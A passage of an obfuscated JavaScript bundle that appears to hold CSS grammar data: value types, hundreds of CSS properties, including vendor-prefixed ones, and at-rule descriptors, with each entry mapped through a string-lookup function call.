:z5(0x5f4),'round()':z5(0xbac),'rounding-strategy':z5(0xedb),'saturate()':z5(0x8e5),'scale()':z5(0xdfb),'scale3d()':z5(0x9cc),'scaleX()':z5(0xa80),'scaleY()':z5(0x352),'scaleZ()':z5(0xd18),'scroll()':z5(0xef3),'scroller':z5(0xdf6),'self-position':z5(0xaa6),'shape-radius':z5(0xb73),'sign()':z5(0xc36),'skew()':z5(0x270),'skewX()':z5(0xd4b),'skewY()':z5(0x31e),'sepia()':z5(0x5b7),'shadow':z5(0xbd),'shadow-t':z5(0x783),'shape':z5(0xa53),'shape-box':z5(0x2fe),'side-or-corner':z5(0xa91),'sin()':z5(0xa41),'single-animation':z5(0xdd2),'single-animation-direction':z5(0x99f),'single-animation-fill-mode':z5(0x610),'single-animation-iteration-count':z5(0x75b),'single-animation-play-state':z5(0x3c1),'single-animation-timeline':z5(0x51d),'single-transition':z5(0xe80),'single-transition-property':z5(0xc28),'size':z5(0xb6b),'sqrt()':z5(0x6b1),'step-position':z5(0x55e),'step-timing-function':z5(0x96a),'subclass-selector':z5(0xd82),'supports-condition':z5(0x4b2),'supports-in-parens':z5(0x9b),'supports-feature':z5(0xb11),'supports-decl':z5(0xc4f),'supports-selector-fn':z5(0xa49),'symbol':z5(0x63d),'system-color':z5(0x5fb),'tan()':z5(0x42b),'target':z5(0x94),'target-counter()':z5(0x7e3),'target-counters()':z5(0xaf8),'target-text()':z5(0x3f0),'time-percentage':z5(0x136),'timeline-range-name':z5(0xe69),'easing-function':z5(0x179),'track-breadth':z5(0x6f8),'track-list':z5(0x64d),'track-repeat':z5(0xcaa),'track-size':z5(0x173),'transform-function':z5(0xa92),'transform-list':z5(0x42c),'transition-behavior-value':z5(0xeea),'translate()':z5(0xc89),'translate3d()':z5(0xc25),'translateX()':z5(0xc11),'translateY()':z5(0x641),'translateZ()':z5(0xdc9),'type-or-unit':z5(0x8f8),'type-selector':z5(0x844),'var()':z5(0x556),'view()':z5(0xf0c),'viewport-length':z5(0x9db),'visual-box':z5(0xbd7),'wq-name':z5(0xaa5),'-legacy-gradient':z5(0xc06),'-legacy-linear-gradient':z5(0x3ec),'-legacy-repeating-linear-gradient':z5(0x104),'-legacy-linear-gradient-arguments':z5(0xd5a),'-legacy-radial-gradient':z5(0xe7),'-legacy-repeating-radial-gradient':z5(0xac),'-legacy-radial-gradient-arguments':z5(0xd17),'-legacy-radial-gradient-size':z5(0x9e6),'-legacy-radial-gradient-shape':z5(0xea3),'-non-standard-font':z5(0x5e7),'-non-standard-color':z5(0x88b),'-non-standard-image-rendering':z5(0x255),'-non-standard-overflow':z5(0xb5),'-non-standard-size':z5(0x63c),'-webkit-gradient()':z5(0x1bf),'-webkit-gradient-color-stop':z5(0x87b),'-webkit-gradient-point':z5(0xd90),'-webkit-gradient-radius':z5(0x888),'-webkit-gradient-type':z5(0x764),'-webkit-mask-box-repeat':z5(0xebd),'-ms-filter-function-list':z5(0xa5b),'-ms-filter-function':z5(0x73f),'-ms-filter-function-progid':z5(0xae1),'-ms-filter-function-legacy':z5(0xd7f),'absolute-color-base':z5(0xadb),'absolute-color-function':z5(0xca7),'age':z5(0xded),'anchor-name':z5(0xbbc),'attr-name':z5(0xa39),'attr-fallback':z5(0x6a3),'bg-clip':z5(0x14d),'bottom':z5(0xbca),'container-name':z5(0xa01),'container-condition':z5(0xd6b),'coord-box':z5(0xa02),'generic-voice':z5(0xdb7),'gender':z5(0x810),'generic-script-specific':z5(0x109),'generic-complete':z5(0x29f),'generic-incomplete':z5(0x25d),'-non-standard-generic-family':z5(0x903),'left':z5(0xbca),'color-base':z5(0xab0),'color-function':z5(0xca7),'device-cmyk()':z5(0x163),'legacy-device-cmyk-syntax':z5(0xcbf),'modern-device-cmyk-syntax':z5(0x25b),'cmyk-component':z5(0x39f),'color-mix()':z5(0xe4f),'color-space':z5(0x20e),'custom-color-space':z5(0xbbc),'paint':z5(0x969),'palette-identifier':z5(0xbbc),'right':z5(0xbca),'scope-start':z5(0x242),'scope-end':z5(0x242),'forgiving-selector-list':z5(0xda0),'forgiving-relative-selector-list':z5(0x2c0),'selector-list':z5(0x8aa),'complex-real-selector-list':z5(0x9b9),'simple-selector-list':z5(0xedd),'relative-real-selector-list':z5(0xac2),'complex-selector-unit':z5(0x971),'complex-real-selector':z5(0x222),'relative-real-selector':z5(0x400),'pseudo-compound-selector':z5(0x24b),'simple-selector':z5(0xc66),'legacy-pseudo-element-selector':z5(0x448),'single-animation-composition':z5(0x83c),'svg-length':z5(0x44e),'svg-writing-mode':z5(0x33e),'top':z5(0xbca),'x':z5(0x879),'y':z5(0x879),'declaration':z5(0xbde),'declaration-list':z5(0x854),'url':z5(0xa56),'url-modifier':z5(0x763),'number-zero-one':z5(0x71a),'number-one-or-greater':z5(0x677),'color()':z5(0x133),'colorspace-params':z5(0xc93),'predefined-rgb-params':z5(0xd6),'predefined-rgb':z5(0x9a8),'xyz-params':z5(0xd22),'xyz-space':z5(0xacc),'oklab()':z5(0xc77),'oklch()':z5(0x4cd),'offset-path':z5(0x42f),'rect()':z5(0x477),'xywh()':z5(0x11c),'query-in-parens':z5(0x484),'size-feature':z5(0x6de),'style-feature':z5(0xdcf),'style-query':z5(0x50e),'style-condition':z5(0x55a),'style-in-parens':z5(0x624),'-non-standard-display':z5(0x7cb),'inset-area':z5(0xbe0),'position-area':z5(0x7ee),'anchor()':z5(0xc79),'anchor-side':z5(0x248),'anchor-size()':z5(0x115),'anchor-size':z5(0x19f),'anchor-element':z5(0xbbc),'try-size':z5(0xe9),'try-tactic':z5(0x54b),'font-variant-css2':z5(0x19e),'font-width-css3':z5(0xe5c),'system-family-name':z5(0x572)},'properties':{'--*':z5(0x421),'-ms-accelerator':z5(0xb5a),'-ms-block-progression':z5(0x8c9),'-ms-content-zoom-chaining':z5(0x8dc),'-ms-content-zooming':z5(0x4ab),'-ms-content-zoom-limit':z5(0x51a),'-ms-content-zoom-limit-max':z5(0x68e),'-ms-content-zoom-limit-min':z5(0x68e),'-ms-content-zoom-snap':z5(0x446),'-ms-content-zoom-snap-points':z5(0xcdb),'-ms-content-zoom-snap-type':z5(0xd7c),'-ms-filter':z5(0x8a1),'-ms-flow-from':z5(0x449),'-ms-flow-into':z5(0x449),'-ms-grid-columns':z5(0x868),'-ms-grid-rows':z5(0x868),'-ms-high-contrast-adjust':z5(0xa6),'-ms-hyphenate-limit-chars':z5(0x5b0),'-ms-hyphenate-limit-lines':z5(0xaae),'-ms-hyphenate-limit-zone':z5(0xa9d),'-ms-ime-align':z5(0x91b),'-ms-overflow-style':z5(0xa7),'-ms-scrollbar-3dlight-color':z5(0x41e),'-ms-scrollbar-arrow-color':z5(0x41e),'-ms-scrollbar-base-color':z5(0x41e),'-ms-scrollbar-darkshadow-color':z5(0x41e),'-ms-scrollbar-face-color':z5(0x41e),'-ms-scrollbar-highlight-color':z5(0x41e),'-ms-scrollbar-shadow-color':z5(0x41e),'-ms-scrollbar-track-color':z5(0x41e),'-ms-scroll-chaining':z5(0xb3),'-ms-scroll-limit':z5(0x577),'-ms-scroll-limit-x-max':z5(0x61a),'-ms-scroll-limit-x-min':z5(0x51c),'-ms-scroll-limit-y-max':z5(0x61a),'-ms-scroll-limit-y-min':z5(0x51c),'-ms-scroll-rails':z5(0x283),'-ms-scroll-snap-points-x':z5(0xaab),'-ms-scroll-snap-points-y':z5(0xaab),'-ms-scroll-snap-type':z5(0xd7c),'-ms-scroll-snap-x':z5(0xe0b),'-ms-scroll-snap-y':z5(0x338),'-ms-scroll-translation':z5(0xe3a),'-ms-text-autospace':z5(0xb5f),'-ms-touch-select':z5(0x97a),'-ms-user-select':z5(0xc42),'-ms-wrap-flow':z5(0x5a0),'-ms-wrap-margin':z5(0x51c),'-ms-wrap-through':z5(0x85f),'-moz-appearance':z5(0xef9),'-moz-binding':z5(0x7bf),'-moz-border-bottom-colors':z5(0x714),'-moz-border-left-colors':z5(0x714),'-moz-border-right-colors':z5(0x714),'-moz-border-top-colors':z5(0x714),'-moz-context-properties':z5(0x6ce),'-moz-float-edge':z5(0xcc3),'-moz-force-broken-image-icon':z5(0x5d0),'-moz-image-region':z5(0x92d),'-moz-orient':z5(0xc00),'-moz-outline-radius':z5(0x887),'-moz-outline-radius-bottomleft':z5(0x41f),'-moz-outline-radius-bottomright':z5(0x41f),'-moz-outline-radius-topleft':z5(0x41f),'-moz-outline-radius-topright':z5(0x41f),'-moz-stack-sizing':z5(0x197),'-moz-text-blink':z5(0xa2f),'-moz-user-focus':z5(0x237),'-moz-user-input':z5(0xe17),'-moz-user-modify':z5(0x4bd),'-moz-window-dragging':z5(0xd0d),'-moz-window-shadow':z5(0x5da),'-webkit-appearance':z5(0xac8),'-webkit-border-before':z5(0x773),'-webkit-border-before-color':z5(0x41e),'-webkit-border-before-style':z5(0xb04),'-webkit-border-before-width':z5(0xbab),'-webkit-box-reflect':z5(0xcce),'-webkit-line-clamp':z5(0x4ea),'-webkit-mask':z5(0x67a),'-webkit-mask-attachment':z5(0x4f5),'-webkit-mask-clip':z5(0xd0e),'-webkit-mask-composite':z5(0xb58),'-webkit-mask-image':z5(0x32e),'-webkit-mask-origin':z5(0xe70),'-webkit-mask-position':z5(0x37d),'-webkit-mask-position-x':z5(0x1f0),'-webkit-mask-position-y':z5(0x1a1),'-webkit-mask-repeat':z5(0xa61),'-webkit-mask-repeat-x':z5(0xadd),'-webkit-mask-repeat-y':z5(0xadd),'-webkit-mask-size':z5(0xc95),'-webkit-overflow-scrolling':z5(0x57a),'-webkit-tap-highlight-color':z5(0x41e),'-webkit-text-fill-color':z5(0x41e),'-webkit-text-stroke':z5(0xefc),'-webkit-text-stroke-color':z5(0x41e),'-webkit-text-stroke-width':z5(0x51c),'-webkit-touch-callout':z5(0x768),'-webkit-user-modify':z5(0x54c),'accent-color':z5(0x244),'align-content':z5(0x474),'align-items':z5(0xb26),'align-self':z5(0x729),'align-tracks':z5(0xc37),'all':z5(0xc04),'anchor-name':z5(0xb00),'anchor-scope':z5(0xcbd),'animation':z5(0xb62),'animation-composition':z5(0x321),'animation-delay':z5(0x45c),'animation-direction':z5(0xa86),'animation-duration':z5(0x45c),'animation-fill-mode':z5(0xae6),'animation-iteration-count':z5(0xaaf),'animation-name':z5(0x7a9),'animation-play-state':z5(0x481),'animation-range':z5(0x859),'animation-range-end':z5(0x523),'animation-range-start':z5(0x523),'animation-timing-function':z5(0x308),'animation-timeline':z5(0x861),'appearance':z5(0xabe),'aspect-ratio':z5(0xd08),'azimuth':z5(0x671),'backdrop-filter':z5(0xd01),'backface-visibility':z5(0x552),'background':z5(0x696),'background-attachment':z5(0x4f5),'background-blend-mode':z5(0xbdb),'background-clip':z5(0x6b8),'background-color':z5(0x41e),'background-image':z5(0x18f),'background-origin':z5(0x544),'background-position':z5(0x266),'background-position-x':z5(0xcef),'background-position-y':z5(0x2ab),'background-repeat':z5(0xa61),'background-size':z5(0xc95),'block-size':z5(0xcd4),'border':z5(0x7d1),'border-block':z5(0x2cd),'border-block-color':z5(0x92b),'border-block-style':z5(0x87e),'border-block-width':z5(0x82c),'border-block-end':z5(0x2cd),'border-block-end-color':z5(0x1f3),'border-block-end-style':z5(0x87e),'border-block-end-width':z5(0x82c),'border-block-start':z5(0x2cd),'border-block-start-color':z5(0x1f3),'border-block-start-style':z5(0x87e),'border-block-start-width':z5(0x82c),'border-bottom':z5(0x7d1),'border-bottom-color':z5(0x1f3),'border-bottom-left-radius':z5(0x656),'border-bottom-right-radius':z5(0x656),'border-bottom-style':z5(0xd9b),'border-bottom-width':z5(0xda6),'border-collapse':z5(0x4e0),'border-color':z5(0x8b4),'border-end-end-radius':z5(0x656),'border-end-start-radius':z5(0x656),'border-image':z5(0x7db),'border-image-outset':z5(0x235),'border-image-repeat':z5(0xcb5),'border-image-slice':z5(0x418),'border-image-source':z5(0xca5),'border-image-width':z5(0x6a1),'border-inline':z5(0x2cd),'border-inline-end':z5(0x2cd),'border-inline-color':z5(0x92b),'border-inline-style':z5(0x87e),'border-inline-width':z5(0x82c),'border-inline-end-color':z5(0x1f3),'border-inline-end-style':z5(0x87e),'border-inline-end-width':z5(0x82c),'border-inline-start':z5(0x2cd),'border-inline-start-color':z5(0x1f3),'border-inline-start-style':z5(0x87e),'border-inline-start-width':z5(0x82c),'border-left':z5(0x7d1),'border-left-color':z5(0x41e),'border-left-style':z5(0xd9b),'border-left-width':z5(0xda6),'border-radius':z5(0x7aa),'border-right':z5(0x7d1),'border-right-color':z5(0x41e),'border-right-style':z5(0xd9b),'border-right-width':z5(0xda6),'border-spacing':z5(0x1e2),'border-start-end-radius':z5(0x656),'border-start-start-radius':z5(0x656),'border-style':z5(0x416),'border-top':z5(0x7d1),'border-top-color':z5(0x41e),'border-top-left-radius':z5(0x656),'border-top-right-radius':z5(0x656),'border-top-style':z5(0xd9b),'border-top-width':z5(0xda6),'border-width':z5(0x491),'bottom':z5(0xea7),'box-align':z5(0x158),'box-decoration-break':z5(0x157),'box-direction':z5(0x7ce),'box-flex':z5(0x879),'box-flex-group':z5(0x8f7),'box-lines':z5(0x706),'box-ordinal-group':z5(0x8f7),'box-orient':z5(0x780),'box-pack':z5(0xae0),'box-shadow':z5(0x28e),'box-sizing':z5(0x105),'break-after':z5(0x4c2),'break-before':z5(0x4c2),'break-inside':z5(0x1f1),'caption-side':z5(0x102),'caret':z5(0x870),'caret-color':z5(0x244),'caret-shape':z5(0x357),'clear':z5(0x532),'clip':z5(0x92d),'clip-path':z5(0xefa),'clip-rule':z5(0xe8),'color':z5(0x41e),'color-interpolation-filters':z5(0xcba),'color-scheme':z5(0xa89),'column-count':z5(0xa35),'column-fill':z5(0x5d5),'column-gap':z5(0xed3),'column-rule':z5(0xd36),'column-rule-color':z5(0x41e),'column-rule-style':z5(0xb04),'column-rule-width':z5(0xbab),'column-span':z5(0x285),'column-width':z5(0xbca),'columns':z5(0xa95),'contain':z5(0x881),'contain-intrinsic-size':z5(0xa4e),'contain-intrinsic-block-size':z5(0x1d4),'contain-intrinsic-height':z5(0x1d4),'contain-intrinsic-inline-size':z5(0x1d4),'contain-intrinsic-width':z5(0x1d4),'container':z5(0xbc),'container-name':z5(0x2c1),'container-type':z5(0x98e),'content':z5(0x56a),'content-visibility':z5(0x857),'counter-increment':z5(0xe0e),'counter-reset':z5(0x24f),'counter-set':z5(0xe0e),'cursor':z5(0x815),'d':z5(0x6e1),'cx':z5(0x888),'cy':z5(0x888),'direction':z5(0x628),'display':z5(0xd63),'dominant-baseline':z5(0x379),'empty-cells':z5(0xd71),'field-sizing':z5(0x667),'fill':z5(0x5b8),'fill-opacity':z5(0x1db),'fill-rule':z5(0xe8),'filter':z5(0xae),'flex':z5(0x3e7),'flex-basis':z5(0xa6d),'flex-direction':z5(0xca4),'flex-flow':z5(0x455),'flex-grow':z5(0x879),'flex-shrink':z5(0x879),'flex-wrap':z5(0x917),'float':z5(0x5a2),'font':z5(0x642),'font-family':z5(0xbd4),'font-feature-settings':z5(0xc9f),'font-kerning':z5(0x187),'font-language-override':z5(0xca8),'font-optical-sizing':z5(0xa6),'font-palette':z5(0x638),'font-variation-settings':z5(0xd1c),'font-size':z5(0xe4),'font-size-adjust':z5(0xa57),'font-smooth':z5(0x161),'font-stretch':z5(0xaee),'font-style':z5(0x84c),'font-synthesis':z5(0x6fe),'font-synthesis-position':z5(0xa6),'font-synthesis-small-caps':z5(0xa6),'font-synthesis-style':z5(0xa6),'font-synthesis-weight':z5(0xa6),'font-variant':z5(0xe06),'font-variant-alternates':z5(0x953),'font-variant-caps':z5(0x996),'font-variant-east-asian':z5(0xdf2),'font-variant-emoji':z5(0xa58),'font-variant-ligatures':z5(0xc53),'font-variant-numeric':z5(0x268),'font-variant-position':z5(0xa3a),'font-weight':z5(0x675),'forced-color-adjust':z5(0x7e2),'gap':z5(0x907),'grid':z5(0x4db),'grid-area':z5(0xa90),'grid-auto-columns':z5(0x45e),'grid-auto-flow':z5(0x800),'grid-auto-rows':z5(0x45e),'grid-column':z5(0x9dc),'grid-column-end':z5(0xb60),'grid-column-gap':z5(0x825),'grid-column-start':z5(0xb60),'grid-gap':z5(0xd4),'grid-row':z5(0x9dc),'grid-row-end':z5(0xb60),'grid-row-gap':z5(0x825),'grid-row-start':z5(0xb60),'grid-template':z5(0x6d8),'grid-template-areas':z5(0xacf),'grid-template-columns':z5(0x9c7),'grid-template-rows':z5(0x9c7),'hanging-punctuation':z5(0x84f),'height':z5(0x7fb),'hyphenate-character':z5(0x646),'hyphenate-limit-chars':z5(0xb71),'hyphens':z5(0x372),'image-orientation':z5(0xd48),'image-rendering':z5(0x7ab),'image-resolution':z5(0xa9),'ime-mode':z5(0xb05),'initial-letter':z5(0x28b),'initial-letter-align':z5(0xbb),'inline-size':z5(0xcd4),'input-security':z5(0xa6),'inset':z5(0x77e),'inset-block':z5(0xf1),'inset-block-end':z5(0xd27),'inset-block-start':z5(0xd27),'inset-inline':z5(0xf1),'inset-inline-end':z5(0xd27),'inset-inline-start':z5(0xd27),'interpolate-size':z5(0xcf),'isolation':z5(0xce8),'justify-content':z5(0xc0c),'justify-items':z5(0x3c8),'justify-self':z5(0x550),'justify-tracks':z5(0x7e7),'left':z5(0xea7),'letter-spacing':z5(0xed3),'line-break':z5(0x3ab),'line-clamp':z5(0x4ea),'line-height':z5(0x943),'line-height-step':z5(0x51c),'list-style':z5(0x535),'list-style-image':z5(0x291),'list-style-position':z5(0x533),'list-style-type':z5(0xe94),'margin':z5(0xcc),'margin-block':z5(0x95d),'margin-block-end':z5(0xd6c),'margin-block-start':z5(0xd6c),'margin-bottom':z5(0xea7),'margin-inline':z5(0x95d),'margin-inline-end':z5(0xd6c),'margin-inline-start':z5(0xd6c),'margin-left':z5(0xea7),'margin-right':z5(0xea7),'margin-top':z5(0xea7),'margin-trim':z5(0x494),'marker':z5(0x5aa),'marker-end':z5(0x5aa),'marker-mid':z5(0x5aa),'marker-start':z5(0x5aa),'mask':z5(0x3bb),'mask-border':z5(0xb69),'mask-border-mode':z5(0x719),'mask-border-outset':z5(0x235),'mask-border-repeat':z5(0xcb5),'mask-border-slice':z5(0x801),'mask-border-source':z5(0xca5),'mask-border-width':z5(0x6a1),'mask-clip':z5(0xc88),'mask-composite':z5(0x89),'mask-image':z5(0x32e),'mask-mode':z5(0x92),'mask-origin':z5(0xb4d),'mask-position':z5(0x37d),'mask-repeat':z5(0xa61),'mask-size':z5(0xc95),'mask-type':z5(0x719),'masonry-auto-flow':z5(0xb75),'math-depth':z5(0xc0a),'math-shift':z5(0x89f),'math-style':z5(0x89f),'max-block-size':z5(0x5d6),'max-height':z5(0x81d),'max-inline-size':z5(0x5d6),'max-lines':z5(0x4ea),'max-width':z5(0x81d),'min-block-size':z5(0xd42),'min-height':z5(0x7fb),'min-inline-size':z5(0xd42),'min-width':z5(0x7fb),'mix-blend-mode':z5(0xa13),'object-fit':z5(0x2ea),'object-position':z5(0xd2b),'offset':z5(0xd7d),'offset-anchor':z5(0x6f6),'offset-distance':z5(0x825),'offset-path':z5(0x22e),'offset-position':z5(0x6bc),'offset-rotate':z5(0x461),'opacity':z5(0x923),'order':z5(0x8f7),'orphans':z5(0x8f7),'outline':z5(0x5eb),'outline-color':z5(0x244),'outline-offset':z5(0x51c),'outline-style':z5(0xd11),'outline-width':z5(0xda6),'overflow':z5(0x13e),'overflow-anchor':z5(0xa6),'overflow-block':z5(0xb1d),'overflow-clip-box':z5(0x83d),'overflow-clip-margin':z5(0xdf0),'overflow-inline':z5(0xb1d),'overflow-wrap':z5(0xe61),'overflow-x':z5(0xb1d),'overflow-y':z5(0xb1d),'overlay':z5(0xf2b),'overscroll-behavior':z5(0x425),'overscroll-behavior-block':z5(0xe9c),'overscroll-behavior-inline':z5(0xe9c),'overscroll-behavior-x':z5(0xe9c),'overscroll-behavior-y':z5(0xe9c),'padding':z5(0x988),'padding-block':z5(0xa68),'padding-block-end':z5(0xd19),'padding-block-start':z5(0xd19),'padding-bottom':z5(0x888),'padding-inline':z5(0xa68),'padding-inline-end':z5(0xd19),'padding-inline-start':z5(0xd19),'padding-left':z5(0x888),'padding-right':z5(0x888),'padding-top':z5(0x888),'page':z5(0x541),'page-break-after':z5(0xd3e),'page-break-before':z5(0xd3e),'page-break-inside':z5(0xd0c),'paint-order':z5(0x6ed),'perspective':z5(0xde0),'perspective-origin':z5(0xd2b),'place-content':z5(0x389),'place-items':z5(0x669),'place-self':z5(0x5be),'pointer-events':z5(0xd13),'position':z5(0xc3b),'position-anchor':z5(0xeab),'position-area':z5(0x258),'position-try':z5(0xccb),'position-try-fallbacks':z5(0x1a2),'position-try-order':z5(0x11e),'position-visibility':z5(0x314),'print-color-adjust':z5(0x4ba),'quotes':z5(0xd9a),'r':z5(0x888),'resize':z5(0x212),'right':z5(0xea7),'rotate':z5(0x26f),'row-gap':z5(0xed3),'ruby-align':z5(0xdc8),'ruby-merge':z5(0x33a),'ruby-position':z5(0x4a3),'rx':z5(0x888),'ry':z5(0x888),'scale':z5(0x7bd),'scrollbar-color':z5(0xb6f),'scrollbar-gutter':z5(0x36e),'scrollbar-width':z5(0x784),'scroll-behavior':z5(0x380),'scroll-margin':z5(0x9e1),'scroll-margin-block':z5(0x276),'scroll-margin-block-start':z5(0x51c),'scroll-margin-block-end':z5(0x51c),'scroll-margin-bottom':z5(0x51c),'scroll-margin-inline':z5(0x276),'scroll-margin-inline-start':z5(0x51c),'scroll-margin-inline-end':z5(0x51c),'scroll-margin-left':z5(0x51c),'scroll-margin-right':z5(0x51c),'scroll-margin-top':z5(0x51c),'scroll-padding':z5(0x148),'scroll-padding-block':z5(0x637),'scroll-padding-block-start':z5(0x9db),'scroll-padding-block-end':z5(0x9db),'scroll-padding-bottom':z5(0x9db),'scroll-padding-inline':z5(0x637),'scroll-padding-inline-start':z5(0x9db),'scroll-padding-inline-end':z5(0x9db),'scroll-padding-left':z5(0x9db),'scroll-padding-right':z5(0x9db),'scroll-padding-top':z5(0x9db),'scroll-snap-align':z5(0xd91),'scroll-snap-coordinate':z5(0x45d),'scroll-snap-destination':z5(0xd2b),'scroll-snap-points-x':z5(0x7d3),'scroll-snap-points-y':z5(0x7d3),'scroll-snap-stop':z5(0xd2a),'scroll-snap-type':z5(0x34f),'scroll-snap-type-x':z5(0x96),'scroll-snap-type-y':z5(0x96),'scroll-timeline':z5(0xd88),'scroll-timeline-axis':z5(0x378),'scroll-timeline-name':z5(0x6e7),'shape-image-threshold':z5(0x923),'shape-margin':z5(0x825),'shape-outside':z5(0xd65),'shape-rendering':z5(0x2a8),'stroke':z5(0x5b8),'stroke-dasharray':z5(0x83f),'stroke-dashoffset':z5(0xbcb),'stroke-linecap':z5(0xc0e),'stroke-linejoin':z5(0xea6),'stroke-miterlimit':z5(0x2f8),'stroke-opacity':z5(0x647),'stroke-width':z5(0xbcb),'tab-size':z5(0xf19),'table-layout':z5(0x9c4),'text-align':z5(0x7df),'text-align-last':z5(0x578),'text-anchor':z5(0xcbe),'text-combine-upright':z5(0x7b7),'text-decoration':z5(0x6d5),'text-decoration-color':z5(0x41e),'text-decoration-line':z5(0x949),'text-decoration-skip':z5(0xe44),'text-decoration-skip-ink':z5(0x7c0),'text-decoration-style':z5(0xb96),'text-decoration-thickness':z5(0x1b5),'text-emphasis':z5(0x2a7),'text-emphasis-color':z5(0x41e),'text-emphasis-position':z5(0x8bc),'text-emphasis-style':z5(0xae7),'text-indent':z5(0xd89),'text-justify':z5(0x997),'text-orientation':z5(0xb15),'text-overflow':z5(0xb9f),'text-rendering':z5(0x68d),'text-shadow':z5(0x56c),'text-size-adjust':z5(0x551),'text-spacing-trim':z5(0xd4d),'text-transform':z5(0x5ea),'text-underline-offset':z5(0x2d8),'text-underline-position':z5(0x4d5),'text-wrap':z5(0x2ba),'text-wrap-mode':z5(0xe81),'text-wrap-style':z5(0x877),'timeline-scope':z5(0xb00),'top':z5(0xea7),'touch-action':z5(0xeae),'transform':z5(0x843),'transform-box':z5(0x413),'transform-origin':z5(0x860),'transform-style':z5(0xc74),'transition':z5(0x623),'transition-behavior':z5(0x265),'transition-delay':z5(0x45c),'transition-duration':z5(0x45c),'transition-property':z5(0x11b),'transition-timing-function':z5(0x308),'translate':z5(0x8c1),'unicode-bidi':z5(0x4d3),'user-select':z5(0x8ef),'vector-effect':z5(0x78),'vertical-align':z5(0x3bc),'view-timeline':z5(0x9d5),'view-timeline-axis':z5(0x378),'view-timeline-inset':z5(0x922),'view-timeline-name':z5(0xb00),'view-transition-name':z5(0x721),'visibility':z5(0x8e3),'white-space':z5(0xaa4),'white-space-collapse':z5(0xe32),'widows':z5(0x8f7),'width':z5(0x7fb),'will-change':z5(0x38b),'word-break':z5(0xb30),'word-spacing':z5(0xbfd),'word-wrap':z5(0xb09),'writing-mode':z5(0x72e),'x':z5(0x888),'y':z5(0x888),'z-index':z5(0x142),'zoom':z5(0x24a),'-moz-background-clip':z5(0xc34),'-moz-border-radius-bottomleft':z5(0x8d5),'-moz-border-radius-bottomright':z5(0x665),'-moz-border-radius-topleft':z5(0xa78),'-moz-border-radius-topright':z5(0x665),'-moz-control-character-visibility':z5(0x552),'-moz-osx-font-smoothing':z5(0x555),'-moz-user-select':z5(0xaa7),'-ms-flex-align':z5(0xdd3),'-ms-flex-item-align':z5(0xb65),'-ms-flex-line-pack':z5(0xbd1),'-ms-flex-negative':z5(0x1d3),'-ms-flex-pack':z5(0x936),'-ms-flex-order':z5(0x8f7),'-ms-flex-positive':z5(0x3f3),'-ms-flex-preferred-size':z5(0xe3d),'-ms-interpolation-mode':z5(0x74d),'-ms-grid-column-align':z5(0x4f3),'-ms-grid-row-align':z5(0x4f3),'-ms-hyphenate-limit-last':z5(0xb79),'-webkit-background-clip':z5(0xd0e),'-webkit-column-break-after':z5(0x5c1),'-webkit-column-break-before':z5(0x5c1),'-webkit-column-break-inside':z5(0x5c1),'-webkit-font-smoothing':z5(0xada),'-webkit-mask-box-image':z5(0x48a),'-webkit-print-color-adjust':z5(0x4ba),'-webkit-text-security':z5(0x850),'-webkit-user-drag':z5(0x937),'-webkit-user-select':z5(0x3f5),'alignment-baseline':z5(0xde6),'baseline-shift':z5(0x7d6),'behavior':z5(0xaea),'cue':z5(0x8a2),'cue-after':z5(0x99),'cue-before':z5(0x99),'glyph-orientation-horizontal':z5(0xe02),'glyph-orientation-vertical':z5(0xe02),'kerning':z5(0x60b),'pause':z5(0xc9b),'pause-after':z5(0x174),'pause-before':z5(0x174),'rest':z5(0x70d),'rest-after':z5(0x174),'rest-before':z5(0x174),'src':z5(0xc2b),'speak':z5(0xcff),'speak-as':z5(0xb59),'unicode-range':z5(0x3f8),'voice-balance':z5(0x61e),'voice-duration':z5(0x966),'voice-family':z5(0xbaa),'voice-pitch':z5(0xc31),'voice-range':z5(0xc31),'voice-rate':z5(0xdf3),'voice-stress':z5(0x1f5),'voice-volume':z5(0xba4),'white-space-trim':z5(0x1b8)},'atrules':{'charset':{'prelude':z5(0x8a1),'descriptors':null},'counter-style':{'prelude':z5(0xd09),'descriptors':{'additive-symbols':z5(0x3e5),'fallback':z5(0xd09),'negative':z5(0xca6),'pad':z5(0xa0b),'prefix':z5(0xdc7),'range':z5(0x15e),'speak-as':z5(0x805),'suffix':z5(0xdc7),'symbols':z5(0x1b1),'system':z5(0x3fb)}},'document':{'prelude':z5(0x3e0),'descriptors':null},'font-palette-values':{'prelude':z5(0xbbc),'descriptors':{'base-palette':z5(0x407),'font-family':z5(0x683),'override-colors':z5(0x895)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':z5(0x53a),'descent-override':z5(0x53a),'font-display':z5(0x5f0),'font-family':z5(0x21c),'font-feature-settings':z5(0xc9f),'font-variation-settings':z5(0xd1c),'font-stretch':z5(0xc87),'font-style':z5(0x8b),'font-weight':z5(0x746),'line-gap-override':z5(0x53a),'size-adjust':z5(0x68e),'src':z5(0xc2b),'unicode-range':z5(0x3f8)}},'font-feature-values':{'prelude':z5(0x683),'descriptors':null},'import':{'prelude':z5(0xf20),'descriptors':null},'keyframes':{'prelude':z5(0x7b4),'descriptors':null},'layer':{'prelude':z5(0xb32),'descriptors':null},'media':{'prelude':z5(0x5b5),'descriptors':null},'namespace':{'prelude':z5(0xb9a),'descriptors':null},'page':{'prelude':z5(0x322),'descriptors':{'bleed':z5(0x61a),'marks':z5(0xcfa),'page-orientation':z5(0xf0b),'size':z5(0x9e)}},'position-try':{'prelude':z5(0xbbc),'descriptors':{'top':z5(0xd27),'left':z5(0x791),'bottom':z5(0x912),'right':z5(0x318),'inset-block-start':z5(0xc1a),'inset-block-end':z5(0xeb8),'inset-inline-start':z5(0x4a9),'inset-inline-end':z5(0xa6c),'inset-block':z5(0x61d),'inset-inline':z5(0xd46),'inset':z5(0x66f),'margin-top':z5(0x590),'margin-left':z5(0xd6c),'margin-bottom':z5(0xbcd),'margin-right':z5(0x1d9),'margin-block-start':z5(0x766),'margin-block-end':z5(0x657),'margin-inline-start':z5(0x35f),'margin-inline-end':z5(0x14b),'margin':z5(0xa04),'margin-block':z5(0x701),'margin-inline':z5(0x840),'width':z5(0xcd4),'height':z5(0x29b),'min-width':z5(0xd42),'min-height':z5(0xc51),'max-width':z5(0x5d6),'max-height':z5(0x64c),'block-size':z5(0xb89),'inline-size':z5(0xdcb),'min-block-size':z5(0x2bf),'min-inline-size':z5(0xbdd),'max-block-size':z5(0x786),'max-inline-size':z5(0x6f2),'align-self':z5(0x1ce),'justify-self':z5(0xc70)}},'property':{'prelude':z5(0x35c),'descriptors':{'syntax':z5(0x8a1),'inherits':z5(0x4f1),'initial-value':z5(0x305)}},'scope':{'prelude':z5(0x980),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'suppo